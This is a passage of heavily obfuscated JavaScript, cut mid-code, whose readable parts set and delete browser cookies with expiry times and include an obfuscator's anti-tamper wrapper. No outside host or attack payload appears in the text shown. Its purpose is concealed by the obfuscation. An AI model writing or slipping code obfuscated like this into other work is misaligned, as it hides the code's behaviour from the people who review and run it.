Date;continue;case"1":_0x526cee[_0x3265ad(-215,-238,-10,"blQ9",-424)+"me"](_0x242b71[_0x5da263(340,-72,"fy(t",119,-26)](_0x526cee[_0x31e2ab("$&[N",136,99,281,193)+"me"](),_0x242b71[_0x114e36(1751,1731,1571,"wx)4",1757)](_0x242b71[_0x31e2ab("Jg6Z",-46,189,10,-50)](_0x242b71[_0x114e36(1444,1501,1368,"mY]e",1357)](_0x242b71[_0x114e36(1531,1558,1446,"@3Jz",1698)](_0x2c88ad,4985+11*-451),60),8*-1110+-7172+16112),1e3)));continue;case"2":var _0x55f7a3=_0x242b71[_0x5da263(321,308,"ARJy",365,441)](_0x242b71[_0x31e2ab("GGee",495,489,342,388)],_0x526cee[_0x114e36(1432,1568,1351,"mY]e",1662)+_0x9cd507("6cGB",853,845,624,469)+"g"]());continue;case"3":document[_0x9cd507("fy(t",623,491,628,606)+"e"]=_0x242b71[_0x5da263(480,578,"6cGB",379,171)](_0x242b71[_0x5da263(240,261,"5a1Y",62,92)](_0x242b71[_0x3265ad(-226,-190,-245,"pzmR",-410)](_0x242b71[_0x3265ad(-360,-531,-412,"wx)4",-169)](_0x242b71[_0x9cd507("$&[N",1156,1072,948,755)](_0x5583f0,"="),_0xdbbc92),"; "),_0x55f7a3),_0x242b71[_0x3265ad(-280,-79,-185,"BX$z",-338)]);continue;case"4":var _0x2c88ad=3390+1395*-2;continue}break}},DeleteCookie2=function(_0x36f3a4){function _0x38b544(_0x49312d,_0x1a28b3,_0x37da68,_0x2d92b9,_0x1d6c9e){return _0x133d70(_0x49312d-111,_0x1a28b3-65,_0x37da68-74,_0x37da68,_0x1a28b3- -147)}function _0x5a40bf(_0x365316,_0x1d08af,_0x417a5a,_0x1c9a7f,_0x176e1b){return _0x14e699(_0x365316-480,_0x1d08af-62,_0x176e1b,_0x417a5a-681,_0x176e1b-157)}var _0x4fe146={QzPxT:function(_0x353beb,_0x3d2e2c){return _0x353beb-_0x3d2e2c},fUTDM:function(_0x4d923a,_0xe4df5){return _0x4d923a(_0xe4df5)},VJeOu:function(_0x1b6267,_0x16fce3){return _0x1b6267+_0x16fce3},UyGzW:function(_0x1b392a,_0x1d4d2d){return _0x1b392a+_0x1d4d2d},RNfoA:_0x3e2a32(-36,72,-81,-110,"@3Jz")+_0x3e2a32(268,259,353,192,"mY]e")},_0x4ecdc8=new Date;_0x4ecdc8[_0x5a40bf(1514,1314,1291,1333,"ARJy")+"me"](_0x4fe146[_0x1a01ad(-181,-133,-122,"@5K1",-121)](_0x4ecdc8[_0x3e2a32(95,130,99,261,"fy(t")+"me"](),-1251*-3+-2*3907+6*677));function _0x1a01ad(_0x437007,_0x282e91,_0x23b7f8,_0xb10c0a,_0x51f87b){return _0x40439e(_0xb10c0a,_0x282e91-166,_0x282e91- -1648,_0xb10c0a-198,_0x51f87b-107)}function _0x37c8b4(_0xc638ba,_0x5917a4,_0x476a98,_0x387c5e,_0x6ee767){return _0x700064(_0xc638ba-414,_0x5917a4-79,_0x476a98-77,_0x6ee767- -532,_0x5917a4)}function _0x3e2a32(_0x19dcc1,_0x160a48,_0x169961,_0x31e24b,_0x424dd6){return _0x700064(_0x19dcc1-451,_0x160a48-359,_0x169961-226,_0x31e24b- -1211,_0x424dd6)}var _0x28a436=_0x4fe146[_0x5a40bf(1311,1334,1451,1484,"Ow5g")](GetCookie2,_0x36f3a4);document[_0x5a40bf(1467,1936,1716,1574,"#34O")+"e"]=_0x4fe146[_0x1a01ad(76,57,268,"MsKu",-85)](_0x4fe146[_0x3e2a32(-219,-96,-51,-95,"Xhqo")](_0x4fe146[_0x5a40bf(1779,1434,1588,1607,"u!E&")](_0x4fe146[_0x5a40bf(1671,1693,1552,1696,"W)1]")](_0x36f3a4,"="),_0x28a436),_0x4fe146[_0x5a40bf(1706,1494,1737,1800,"wkv&")]),_0x4ecdc8[_0x5a40bf(1226,1251,1350,1398,"d4*X")+_0x38b544(-24,-86,"GGee",-223,78)+"g"]())},amt2=function(){var _0x289d6a={OiGIm:function(_0x2adb33,_0x288b52){return _0x2adb33==_0x288b52},cMBQP:function(_0x2f2038,_0x4c8faf){return _0x2f2038(_0x4c8faf)},Yljbh:_0x1c4540(1072,"5a1Y",941,1087,926)+_0xcaa966(1019,904,928,"cL4r",990)+"+$",eStTQ:function(_0x4a487a,_0x1978c6){return _0x4a487a!==_0x1978c6},ArkBN:_0xcaa966(1126,1059,920,"u!E&",1077),aLXmJ:_0x1c4540(1410,"bROt",1290,1395,1182),mpcWA:function(_0x51b0e7,_0x1c5421){return _0x51b0e7!==_0x1c5421},yxQUg:_0x3182f6(960,782,838,1130,"Jg6Z"),KklaV:_0x1c4540(976,"wx)4",1304,1252,1054)+_0x12f136(1101,1140,952,1114,"bROt"),rErTp:_0xcaa966(1207,1109,964,"Fc]d",1211)+_0xcaa966(1059,1106,1141,"u!E&",999)+_0x1c4540(932,"6cGB",965,954,1124)+_0xcaa966(728,1182,1162,"mY]e",946)+_0x12f136(960,768,882,903,"ARJy")+_0x12f136(1382,1541,1268,1297,"wx)4")+_0x410c98(226,42,265,59,"sDe6")+_0x410c98(48,83,314,151,"ARJy")+_0xcaa966(1444,1132,1264,"fy(t",1315)+_0x12f136(1348,1458,1169,1116,"bROt")+_0x12f136(959,796,1063,786,"*7V!")+_0x410c98(-262,-225,-327,20,"zPqo")+_0x3182f6(563,769,537,400,"8!2A")+_0x12f136(1145,1193,1359,1102,"*7V!")+_0x12f136(948,798,1054,974,"Fc]d")+_0x1c4540(1287,"u!E&",1483,1305,1233),fuAlU:function(_0x2ab31f,_0x1331ec){return _0x2ab31f===_0x1331ec},AvHZc:_0x3182f6(633,795,774,762,"cL4r"),gsjVi:_0xcaa966(1189,1177,1137,"oU#$",1146),sPGxf:_0x410c98(-241,-144,-268,-386,"MsKu"),CUBjq:_0x410c98(8,10,-178,141,"3lc2"),eZeNC:_0x1c4540(970,"@3Jz",931,1056,1072)+_0x12f136(1049,908,1039,943,"oU#$"),wamdU:function(_0x2a8705,_0x4ecb97){return _0x2a8705+_0x4ecb97},CaQhV:function(_0x1163ae,_0x76b090){return _0x1163ae*_0x76b090},zbHCk:function(_0x10dd38,_0x2411ad){return _0x10dd38*_0x2411ad},lRWQF:function(_0x27361c,_0x414cd3){return _0x27361c*_0x414cd3},EXnzc:function(_0x6058ab,_0x2d33aa){return _0x6058ab+_0x2d33aa},FNSvx:function(_0x26603c,_0x3b5893){return _0x26603c+_0x3b5893},nGzDD:_0x1c4540(1239,"6cGB",1254,1250,1032)+"=/",UhiBc:_0x3182f6(729,610,928,932,"W)1]")+_0x410c98(-6,-38,-288,82,"mY]e"),nzxDk:function(_0x1fef00,_0x855285){return _0x1fef00-_0x855285},eKVaF:function(_0x5cc848,_0x45bf4a){return _0x5cc848+_0x45bf4a},hpHvg:function(_0xd89537,_0x4c4a23){return _0xd89537+_0x4c4a23},wxtVl:_0x3182f6(500,594,332,370,"Nxh%")+_0x410c98(-212,-241,-399,-149,"sDe6"),txgme:function(_0x1eff50,_0x22dbb3,_0x5e8f7e){return _0x1eff50(_0x22dbb3,_0x5e8f7e)},iXLng:_0x1c4540(1088,"^iTk",1078,1173,1130)+_0x12f136(1355,1517,1245,1487,"3lc2"),aIviS:function(_0x114296,_0x2d4cfa){return _0x114296===_0x2d4cfa},PMpiM:_0x410c98(-247,-291,-100,-251,"d4*X"),YodGV:_0x3182f6(868,698,1100,843,"$&[N"),wsxOi:function(_0x3f8efc,_0x5d3fef){return _0x3f8efc!==_0x5d3fef},IvhYg:_0x12f136(1026,980,1041,1139,"*7V!"),eXjSl:function(_0x35b315,_0x3f8558){return _0x35b315===_0x3f8558},kbIQl:_0x1c4540(1100,"Xhqo",1266,1082,1239),soLMV:_0x3182f6(944,911,947,1086,"@3Jz"),jKNqp:_0x410c98(41,15,-46,-174,"D)0W"),INSRg:function(_0x514323,_0x5a8d32){return _0x514323(_0x5a8d32)},LfGAX:function(_0x588631,_0x23e028){return _0x588631+_0x23e028},zrOtg:_0xcaa966(944,863,942,"u!E&",1073)+_0x12f136(1297,1052,1226,1324,"3lc2")+_0x3182f6(702,731,756,886,"zPqo")+_0x12f136(1220,1389,1371,1378,"v9Ib"),uDBIp:_0x12f136(1209,1407,1216,1423,"$&[N")+_0x12f136(1081,1245,1265,1101,"QbR!")+_0x12f136(891,670,810,1049,"&B!P")+_0x410c98(-65,154,-72,148,"3lc2")+_0x3182f6(634,677,472,783,"Ow5g")+_0x410c98(-46,-240,-38,8,"@x4U")+" )",cSgSF:function(_0x24d10c,_0xd1bb71){return _0x24d10c(_0xd1bb71)},UQZqy:function(_0x1ac1a2,_0x70060d,_0x5e0344,_0x3a5278){return _0x1ac1a2(_0x70060d,_0x5e0344,_0x3a5278)},TPRMF:function(_0x474ea9,_0x160417){return _0x474ea9!==_0x160417},BEZCi:_0x1c4540(1380,"d4*X",1220,1308,1142),oBPkd:_0x1c4540(1220,"Nxh%",1030,1088,1204),fhehq:function(_0x10554a,_0xe2d304){return _0x10554a+_0xe2d304},FkZxi:function(_0x39ac4f,_0x26be66){return _0x39ac4f+_0x26be66},FEjKk:function(_0x5a7088,_0x355fe9){return _0x5a7088===_0x355fe9},XcNSF:_0x1c4540(1017,"8!2A",938,993,999),Coskz:_0x1c4540(1287,"ivZS",872,1321,1108),UZMrs:function(_0x488077,_0x19e60c){return _0x488077!==_0x19e60c},QjfaL:_0x12f136(1359,1256,1265,1337,"pzmR"),KopKY:_0x410c98(-151,87,321,51,"GGee"),xLvov:function(_0x289e54){return _0x289e54()},NQasX:_0x12f136(1001,832,1150,848,"wkv&"),NOqCE:_0x12f136(1103,1142,896,1133,"mY]e"),StTiL:_0xcaa966(880,1030,1068,"Fc]d",1120),fRTeH:_0x1c4540(1523,"riNH",1253,1072,1306),KnQFv:_0x410c98(-465,-310,-298,-160,"u!E&")+_0x410c98(-93,-210,-231,-126,"ARJy"),AbIqV:_0xcaa966(1545,1483,1317,"LuE3",1399),yMdbm:_0x410c98(-517,-273,-402,-348,"blQ9"),XRWsY:function(_0x27ac21,_0x41e163){return _0x27ac21<_0x41e163},QUbHH:function(_0xb136ed,_0x275f9b){return _0xb136ed!==_0x275f9b},QOgRX:_0x1c4540(1004,"riNH",933,908,1074),fSRPr:_0x3182f6(544,537,298,793,"#34O"),adcZo:_0x410c98(93,-94,-289,-48,"riNH")+_0x410c98(-210,-79,-31,-123,"F$6m")+"5",nxYHY:function(_0x83c482,_0x52e535){return _0x83c482+_0x52e535},YWZDw:function(_0x1ab2c9,_0x45839a,_0x421d57){return _0x1ab2c9(_0x45839a,_0x421d57)},KglTr:function(_0x535043){return _0x535043()},maAOh:function(_0x257413,_0x4b423f){return _0x257413===_0x4b423f},sdEhO:_0x3182f6(799,630,959,842,"riNH"),EOTJR:function(_0x9a3c1d,_0x1ea3ec,_0x159cbc){return _0x9a3c1d(_0x1ea3ec,_0x159cbc)},oBXJG:function(_0x8e3932,_0x2152d1){return _0x8e3932!==_0x2152d1},PavXM:_0x3182f6(680,596,582,841,"oU#$"),ohsFJ:function(_0x24df09,_0xdf4bdd){return _0x24df09(_0xdf4bdd)},WXrgC:function(_0x28d0ba,_0x235f98){return _0x28d0ba(_0x235f98)},ATTbh:function(_0xca9f5,_0x224b90,_0x114009,_0x34d7c3){return _0xca9f5(_0x224b90,_0x114009,_0x34d7c3)}};function _0x12f136(_0x20b228,_0x406a31,_0x657982,_0xde51fa,_0x1a44b6){return _0x4b4991(_0x20b228-439,_0x406a31-197,_0x20b228-511,_0x1a44b6,_0x1a44b6-486)}var _0x538c15=function(){function _0xbf5b8f(_0x353cdd,_0x79889e,_0x3fed47,_0x10c1f9,_0x466cbd){return _0x3182f6(_0x10c1f9- -484,_0x79889e-131,_0x3fed47-421,_0x10c1f9-154,_0x3fed47)}var _0x1a6d80={};_0x1a6d80[_0x4fd478("&B!P",1459,1416,1410,1307)]=_0x289d6a[_0x4fd478("&EgM",1450,1455,1438,1245)];function _0x330322(_0x165161,_0x588f9a,_0x82de47,_0x26cf00,_0x1674ab){return _0x12f136(_0x82de47- -788,_0x588f9a-443,_0x82de47-136,_0x26cf00-293,_0x1674ab)}function _0x4fd478(_0x16eb49,_0x21f689,_0x539ae7,_0x9f2ea0,_0x2266ae){return _0xcaa966(_0x16eb49-398,_0x21f689-307,_0x539ae7-277,_0x16eb49,_0x9f2ea0-170)}_0x1a6d80[_0x4fd478("(x!A",1121,1514,1299,1175)]=_0x289d6a[_0x472d44("H@Hk",1533,1533,1440,1696)];function _0x389b7c(_0x1f063a,_0x47ef47,_0x4a1956,_0x1b9402,_0x4e111d){return _0x12f136(_0x1f063a- -1210,_0x47ef47-6,_0x4a1956-319,_0x1b9402-27,_0x47ef47)}var _0x2d474=_0x1a6d80;function _0x472d44(_0x46ee10,_0x2cd86d,_0x102134,_0xb52152,_0x3d3dd6){return _0xcaa966(_0x46ee10-125,_0x2cd86d-246,_0x102134-481,_0x46ee10,_0x102134-113)}if(_0x289d6a[_0xbf5b8f(447,666,"H@Hk",429,447)](_0x289d6a[_0xbf5b8f(294,676,"D)0W",487,343)],_0x289d6a[_0x330322(608,571,382,236,"D)0W")]))try{_0x4cffd7[_0xbf5b8f(354,279,"ivZS",342,336)][_0x4fd478("riNH",1710,1524,1524,1361)+_0x389b7c(173,"(x!A",-5,359,117)+_0xbf5b8f(221,277,"v$Xp",210,183)+_0x389b7c(166,"@cb8",144,368,361)](_0x2d474[_0xbf5b8f(369,492,"MeWZ",263,413)],_0x2d474[_0xbf5b8f(-7,135,"Xhqo",184,324)])}catch{}else{var _0x48089c=!0;return function(_0xfac042,_0x2c646d){function _0xa3d88b(_0x4a0df3,_0x4f6aa6,_0x52acac,_0x3d88f3,_0x3a5386){return _0x472d44(_0x3a5386,_0x4f6aa6-425,_0x52acac- -902,_0x3d88f3-141,_0x3a5386-448)}function _0x1cea5c(_0x1d8e55,_0x56635f,_0x544f0c,_0x19af43,_0x2419db){return _0x389b7c(_0x19af43-682,_0x56635f,_0x544f0c-430,_0x19af43-19,_0x2419db-360)}function _0x2fe619(_0x3397c1,_0x74b0ca,_0x1b12b4,_0x24a155,_0x37238b){return _0x389b7c(_0x3397c1-1244,_0x74b0ca,_0x1b12b4-80,_0x24a155-498,_0x37238b-469)}var _0x3d5832={UtcFB:function(_0x457cc8,_0x39548d){function _0x5ee601(_0x336ce2,_0x5e415d,_0x57c489,_0x1f1172,_0x3a0455){return _0x1393(_0x57c489-684,_0x336ce2)}return _0x289d6a[_0x5ee601("8!2A",1363,1470,1428,1229)](_0x457cc8,_0x39548d)},jcZND:function(_0x191c0e,_0x1617a7){function _0x2b6c29(_0x32939b,_0x23504c,_0x213b22,_0x465de3,_0x4fc958){return _0x1393(_0x465de3- -599,_0x32939b)}return _0x289d6a[_0x2b6c29("Fc]d",-75,81,-117,-283)](_0x191c0e,_0x1617a7)},trSxA:_0x289d6a[_0x5614b5(1185,1358,"d4*X",1019,1244)],hRTdd:function(_0x3dbf0d,_0x15ccac){function _0xed1df3(_0x2bc2e2,_0x73eb8e,_0x1c984d,_0x3b42e8,_0x81dc8){return _0x5614b5(_0x73eb8e- -242,_0x73eb8e-178,_0x1c984d,_0x3b42e8-310,_0x81dc8-9)}return _0x289d6a[_0xed1df3(870,876,"LuE3",1090,870)](_0x3dbf0d,_0x15ccac)},ZiKwX:_0x289d6a[_0x205dfe(115,"blQ9",278,197,504)],OFHBi:function(_0x3d70cc,_0x2c9f67){function _0x3e09b6(_0x275abb,_0x2ea883,_0x10785f,_0x214524,_0x4e1faa){return _0x5614b5(_0x214524- -1184,_0x2ea883-296,_0x275abb,_0x214524-222,_0x4e1faa-414)}return _0x289d6a[_0x3e09b6("#34O",-239,-442,-419,-265)](_0x3d70cc,_0x2c9f67)},SupuZ:_0x289d6a[_0x2fe619(1211,"6k9S",1452,1058,1418)]};function _0x205dfe(_0x195850,_0x52731f,_0x279f4c,_0x2a8f25,_0x32e19a){return _0x4fd478(_0x52731f,_0x52731f-81,_0x279f4c-415,_0x279f4c- -870,_0x32e19a-19)}function _0x5614b5(_0x4a528c,_0x59d1d5,_0x32d0e1,_0x505a7a,_0x4ec91b){return _0x330322(_0x4a528c-389,_0x59d1d5-392,_0x4a528c-646,_0x505a7a-90,_0x32d0e1)}if(_0x289d6a[_0x2fe619(1411,"riNH",1477,1573,1424)](_0x289d6a[_0x5614b5(858,890,"&EgM",841,636)],_0x289d6a[_0xa3d88b(473,426,523,772,"blQ9")]))_0x54fd8f=_0x20d12b;else{var _0x53c36a=_0x48089c?function(){function _0x3d161b(_0x22658f,_0x180d3e,_0x1a25c8,_0x135737,_0x360055){return _0xa3d88b(_0x22658f-310,_0x180d3e-495,_0x180d3e-705,_0x135737-131,_0x360055)}function _0x2a4a73(_0x41ed96,_0x241607,_0x89b43c,_0x4031f5,_0x565650){return _0x5614b5(_0x89b43c-112,_0x241607-465,_0x41ed96,_0x4031f5-251,_0x565650-262)}function _0x3d7f68(_0x2fb0db,_0x28864c,_0xbbcd0a,_0x2c2185,_0x3c49cd){return _0xa3d88b(_0x2fb0db-398,_0x28864c-297,_0xbbcd0a-312,_0x2c2185-363,_0x3c49cd)}function _0x4d4f34(_0x27fcdb,_0x529e66,_0x41fa70,_0x4df850,_0x3a9592){return _0x1cea5c(_0x27fcdb-334,_0x4df850,_0x41fa70-257,_0x529e66- -336,_0x3a9592-447)}var _0x50c21d={};_0x50c21d[_0x4d4f34(276,186,163,"ivZS",318)]=_0x3d5832[_0x4d4f34(102,92,90,"5a1Y",32)];var _0x3faa5d=_0x50c21d;function _0x56857a(_0x206bf7,_0x3b81f1,_0x6e3511,_0x3a9166,_0xe4590c){return _0x2fe619(_0xe4590c-510,_0x3b81f1,_0x6e3511-14,_0x3a9166-6,_0xe4590c-191)}if(_0x3d5832[_0x4d4f34(54,270,504,"u!E&",267)](_0x3d5832[_0x4d4f34(729,508,563,"ivZS",609)],_0x3d5832[_0x3d7f68(768,729,627,433,"&EgM")]))return _0x411529[_0x2a4a73("@cb8",1045,984,768,1047)+_0x4d4f34(49,261,75,"u!E&",25)]()[_0x56857a(1935,"@5K1",1656,1814,1724)+"h"](FiQGii[_0x3d7f68(438,621,467,247,"6k9S")])[_0x3d161b(1190,1246,1454,1307,"#34O")+_0x56857a(1539,"Jg6Z",1536,1756,1537)]()[_0x2a4a73("F$6m",869,1116,910,1045)+_0x56857a(1749,"GGee",1804,1674,1573)+"r"](_0x2887a0)[_0x4d4f34(518,465,242,"QbR!",645)+"h"](FiQGii[_0x2a4a73("wx)4",914,991,1179,748)]);if(_0x2c646d)if(_0x3d5832[_0x4d4f34(368,373,573,"Jg6Z",468)](_0x3d5832[_0x2a4a73("fy(t",1173,961,915,1146)],_0x3d5832[_0x2a4a73("3lc2",1516,1288,1322,1104)])){var _0x594f03=_0x24fbbb[_0x4d4f34(348,312,195,"KDKs",376)+"e"][_0x56857a(1952,"*7V!",1646,1932,1864)+"Of"](";",_0x285bc4);return _0x3d5832[_0x56857a(1483,"@x4U",1682,1386,1469)](_0x594f03,-1)&&(_0x594f03=_0x32efd2[_0x3d161b(1044,1170,1236,1399,"Xhqo")+"e"][_0x3d161b(1001,1168,1164,937,"Jg6Z")+"h"]),_0x3d5832[_0x3d7f68(658,702,702,591,"&B!P")](_0x478da4,_0x393edd[_0x2a4a73("LuE3",1048,924,721,717)+"e"][_0x4d4f34(272,173,160,"6cGB",-6)+_0x3d161b(1220,1212,1302,1409,"8!2A")](_0x396a06,_0x594f03))}else{var _0x464b2e=_0x2c646d[_0x3d7f68(1090,1137,958,968,"@cb8")](_0xfac042,arguments);return _0x2c646d=null,_0x464b2e}}:function(){};return _0x48089c=!1,_0x53c36a}}}}(),_0x4f2363=_0x289d6a[_0x1c4540(1131,"Nxh%",850,988,1016)](_0x538c15,this,function(){function _0x141231(_0x244608,_0x77eb78,_0x511099,_0x1055dd,_0x5229f7){return _0x1c4540(_0x244608-68,_0x77eb78,_0x511099-302,_0x1055dd-460,_0x1055dd-217)}function _0x43cd74(_0x74287d,_0x21e4be,_0x3c6239,_0x5eaff1,_0x4f05a5){return _0xcaa966(_0x74287d-34,_0x21e4be-239,_0x3c6239-420,_0x3c6239,_0x5eaff1- -1155)}function _0x146a20(_0x3bb2e3,_0x2d63d7,_0x50bd44,_0x42ebc4,_0x9c06e5){return _0x1c4540(_0x3bb2e3-206,_0x42ebc4,_0x50bd44-34,_0x42ebc4-342,_0x3bb2e3- -697)}function _0x5f27ac(_0xf45ac3,_0x76e926,_0x3a0eaf,_0x47f024,_0x4f95ed){return _0x12f136(_0x47f024-311,_0x76e926-221,_0x3a0eaf-455,_0x47f024-419,_0xf45ac3)}function _0x327aea(_0x31db2a,_0x36441f,_0x15011,_0x1609c9,_0x49b2a0){return _0x410c98(_0x31db2a-118,_0x1609c9-478,_0x15011-89,_0x1609c9-136,_0x36441f)}if(_0x289d6a[_0x141231(1472,"D)0W",1436,1266,1054)](_0x289d6a[_0x327aea(230,"6k9S",323,426,339)],_0x289d6a[_0x146a20(540,673,534,"blQ9",452)])){if(_0x3f4907){var _0xac8bc2=_0x486ac3[_0x43cd74(135,148,"cL4r",-66,-149)](_0x3e84d6,arguments);return _0x263a98=null,_0xac8bc2}}else return _0x4f2363[_0x5f27ac("QbR!",1442,1481,1550,1584)+_0x327aea(338,"5a1Y",344,564,719)]()[_0x5f27ac("sDe6",1408,1882,1651,1430)+"h"](_0x289d6a[_0x327aea(626,"GGee",418,539,582)])[_0x146a20(528,338,749,"Xhqo",358)+_0x146a20(376,383,403,"fy(t",471)]()[_0x141231(1389,"@x4U",1029,1178,1244)+_0x327aea(322,"Fc]d",382,368,341)+"r"](_0x4f2363)[_0x327aea(78,"v9Ib",52,149,359)+"h"](_0x289d6a[_0x327aea(343,"blQ9",382,587,431)])});_0x289d6a[_0x12f136(1253,1232,1059,1173,"(x!A")](_0x4f2363);function _0x3182f6(_0x3c91d5,_0x276698,_0x463697,_0x3583c8,_0x16101b){return _0x700064(_0x3c91d5-42,_0x276698-28,_0x463697-393,_0x3c91d5- -527,_0x16101b)}var _0x46184b=function(){function _0x38bdcb(_0x18475b,_0x4ad63e,_0x40ca45,_0x12efe3,_0x1bb3b7){return _0x12f136(_0x40ca45- -962,_0x4ad63e-490,_0x40ca45-413,_0x12efe3-229,_0x1bb3b7)}function _0x2f246b(_0x41073b,_0x85f9c6,_0x570d01,_0x36e562,_0x45d8c4){return _0x12f136(_0x85f9c6- -1188,_0x85f9c6-318,_0x570d01-169,_0x36e562-497,_0x45d8c4)}function _0x47f90e(_0x1027a5,_0x180fe2,_0x206e1a,_0x1a0935,_0x473a11){return _0x12f136(_0x1027a5- -659,_0x180fe2-146,_0x206e1a-246,_0x1a0935-475,_0x1a0935)}function _0x240ef1(_0x51b8aa,_0x6a061,_0x2cf96d,_0x4f9bca,_0x31ef87){return _0xcaa966(_0x51b8aa-101,_0x6a061-253,_0x2cf96d-361,_0x51b8aa,_0x2cf96d- -574)}function _0x52d418(_0x57fad4,_0x553913,_0x30d153,_0x284fa7,_0xbac9a4){return _0xcaa966(_0x57fad4-112,_0x553913-45,_0x30d153-314,_0x284fa7,_0xbac9a4- -848)}if(_0x289d6a[_0x240ef1("zPqo",1078,832,970,763)](_0x289d6a[_0x2f246b(153,87,-142,-138,"@cb8")],_0x289d6a[_0x240ef1("mY]e",852,639,647,601)]))for(var _0x2c2def=_0x289d6a[_0x52d418(211,67,201,"zPqo",156)][_0x240ef1("wx)4",672,831,745,1067)]("|"),_0x47f782=0;;){switch(_0x2c2def[_0x47f782++]){case"0":var _0x37ef2b=600;continue;case"1":var _0x5255e7=new _0x5049be;continue;case"2":_0x5255e7[_0x47f90e(595,540,576,"KDKs",794)+"me"](_0x289d6a[_0x47f90e(565,746,644,"oU#$",752)](_0x5255e7[_0x240ef1("cL4r",690,643,559,527)+"me"](),_0x289d6a[_0x52d418(415,644,419,"BX$z",449)](_0x289d6a[_0x240ef1("riNH",512,390,475,604)](_0x289d6a[_0x2f246b(50,-123,100,-36,"6k9S")](_0x289d6a[_0x47f90e(600,401,834,"&EgM",821)](_0x37ef2b,-2999+907*-8+10279),60),9163+-1*1831+-7272),1e3)));continue;case"3":_0x316708[_0x38bdcb(489,296,303,333,"@3Jz")+"e"]=_0x289d6a[_0x2f246b(115,55,-97,261,"@3Jz")](_0x289d6a[_0x38bdcb(235,46,195,292,"blQ9")](_0x289d6a[_0x240ef1("$&[N",536,502,537,287)](_0x289d6a[_0x47f90e(603,410,537,"&B!P",628)](_0x289d6a[_0x38bdcb(-82,-73,-31,-112,"KDKs")](_0x1ccc7b,"="),_0x3fdf2f),"; "),_0x5ee841),_0x289d6a[_0x38bdcb(566,235,344,310,"Ow5g")]);continue;case"4":var _0x5ee841=_0x289d6a[_0x240ef1("bROt",758,519,526,732)](_0x289d6a[_0x2f246b(-313,-298,-312,-533,"6k9S")],_0x5255e7[_0x240ef1("^iTk",744,693,937,684)+_0x47f90e(431,311,217,"D)0W",551)+"g"]());continue}break}else{var _0x4aabf1=!0;return function(_0x11037d,_0x13e63b){function _0x3aeeb4(_0x529d6d,_0x5d8a43,_0x58c4ce,_0x32dd09,_0x373ba7){return _0x2f246b(_0x529d6d-18,_0x529d6d-1312,_0x58c4ce-232,_0x32dd09-437,_0x32dd09)}function _0x14de2e(_0x4b8842,_0x201caf,_0x55061d,_0x3e9780,_0xd80c59){return _0x38bdcb(_0x4b8842-137,_0x201caf-341,_0x3e9780-1214,_0x3e9780-361,_0xd80c59)}function _0x5ce59c(_0x3093ae,_0x20d255,_0x2e4459,_0x595ddd,_0x1988b7){return _0x52d418(_0x3093ae-432,_0x20d255-478,_0x2e4459-477,_0x20d255,_0x1988b7-550)}function _0x3b9f42(_0x2a1a2c,_0x583fa6,_0x904197,_0x5b1a50,_0x17f2cb){return _0x47f90e(_0x904197-1121,_0x583fa6-461,_0x904197-45,_0x583fa6,_0x17f2cb-472)}function _0x3df036(_0x3e9896,_0x2472ed,_0x54c24d,_0x556a00,_0x2027e4){return _0x240ef1(_0x2027e4,_0x2472ed-52,_0x3e9896- -128,_0x556a00-43,_0x2027e4-64)}var _0x57a3cb={CrvhD:function(_0x21aa04,_0x2d3e62){function _0x4a65ae(_0x1c079b,_0x2fc7df,_0xb817f9,_0x44091f,_0x2f5fe3){return _0x1393(_0xb817f9- -257,_0x2f5fe3)}return _0x289d6a[_0x4a65ae(496,780,673,872,"ARJy")](_0x21aa04,_0x2d3e62)},yZmWz:function(_0x260e59,_0x2b832b){function _0x50508e(_0x3e16bc,_0x48d9d4,_0x3a39d9,_0x257737,_0x578c09){return _0x1393(_0x3a39d9- -537,_0x48d9d4)}return _0x289d6a[_0x50508e(350,"Nxh%",258,180,391)](_0x260e59,_0x2b832b)},QFxMl:function(_0x4868cc,_0x4d7b62){function _0x17c721(_0x3e82c6,_0x3c8519,_0x5e636a,_0x1b5f71,_0x31d62d){return _0x1393(_0x5e636a-4,_0x31d62d)}return _0x289d6a[_0x17c721(686,555,544,572,"&EgM")](_0x4868cc,_0x4d7b62)},InjdF:function(_0x303290,_0x407ae6){function _0x502f2a(_0x5cdfcc,_0x2b3431,_0x1627db,_0x5a6466,_0x2e9d0d){return _0x1393(_0x5cdfcc- -733,_0x2b3431)}return _0x289d6a[_0x502f2a(-240,"riNH",-121,-316,1)](_0x303290,_0x407ae6)},RhpeR:_0x289d6a[_0x14de2e(1587,1618,1558,1494,"v$Xp")],rxLMW:function(_0x16a258,_0x420227,_0x48acf7){function _0x5070ce(_0x4350c2,_0x5a281b,_0x38b29a,_0x2f1b54,_0x49642c){return _0x14de2e(_0x4350c2-180,_0x5a281b-225,_0x38b29a-59,_0x5a281b-205,_0x49642c)}return _0x289d6a[_0x5070ce(1407,1438,1226,1674,"Nxh%")](_0x16a258,_0x420227,_0x48acf7)},tLqvU:_0x289d6a[_0x3df036(431,512,436,559,"Jg6Z")],VtJhY:function(_0x1b9892,_0x55f746){function _0x3dee98(_0x425752,_0x2ffce2,_0x18b2ee,_0x575595,_0x4309ba){return _0x3df036(_0x2ffce2-586,_0x2ffce2-288,_0x18b2ee-496,_0x575595-361,_0x18b2ee)}return _0x289d6a[_0x3dee98(720,899,"wx)4",843,756)](_0x1b9892,_0x55f746)},NijVp:_0x289d6a[_0x3aeeb4(1082,1144,1270,"^iTk",1079)],xwJsh:_0x289d6a[_0x14de2e(1578,1530,1456,1435,"v$Xp")],JiXiA:function(_0x5ccff7,_0x34eaee){function _0x4d4491(_0x5a5148,_0xa56d45,_0xcbe479,_0xef522a,_0x1b5f0e){return _0x3b9f42(_0x5a5148-335,_0x5a5148,_0x1b5f0e-36,_0xef522a-59,_0x1b5f0e-486)}return _0x289d6a[_0x4d4491("@5K1",1253,1528,1219,1431)](_0x5ccff7,_0x34eaee)},mTUoY:_0x289d6a[_0x3df036(330,496,312,364,"blQ9")]};if(_0x289d6a[_0x3b9f42(1921,"ivZS",1827,2052,1896)](_0x289d6a[_0x3df036(546,775,326,693,"sDe6")],_0x289d6a[_0x5ce59c(1291,"#34O",1168,1100,1060)])){var _0x270fae=_0x3bea3b[_0x3b9f42(1579,"Nxh%",1695,1927,1510)](_0x5ffdcd,arguments);return _0x92ee45=null,_0x270fae}else{var _0x3dd7e3=_0x4aabf1?function(){function _0x505212(_0x1c5645,_0x568c71,_0x5e400c,_0xcd5378,_0x4f4010){return _0x3df036(_0xcd5378-766,_0x568c71-349,_0x5e400c-469,_0xcd5378-482,_0x1c5645)}function _0x435c1e(_0x5b3097,_0x7bae99,_0x5310b9,_0x1488c8,_0x4c6922){return _0x3df036(_0x1488c8- -453,_0x7bae99-320,_0x5310b9-165,_0x1488c8-438,_0x4c6922)}function 